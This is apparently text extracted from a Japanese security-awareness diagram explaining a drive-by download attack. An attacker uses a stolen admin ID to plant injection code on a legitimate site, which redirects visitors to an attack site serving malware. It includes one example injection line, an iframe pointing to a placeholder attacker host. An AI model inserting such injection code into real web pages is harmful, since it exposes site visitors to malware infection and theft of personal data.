 攻撃者
2
正規サイトの管理用IDを
利用して，攻撃サイトへ
誘導するインジェクション
コードを挿入．
1
攻撃ツールやマルウェアを
ダウンロードさせる
攻撃サイトを構築．
攻撃サイト
正規サイト(誘導サイト)
株式会社XX.
：
：
：
インジェクションコードの例
<iframe src=“http://(攻撃サイト)”
リダイレクト
3
正規のサイトにアクセス．
Webユーザ
4
インジェクションコードにより、ページの表示と同時に
攻撃サイトにリダイレクトされ、
マルウェア感染や個人情報の盗聴などにつながる．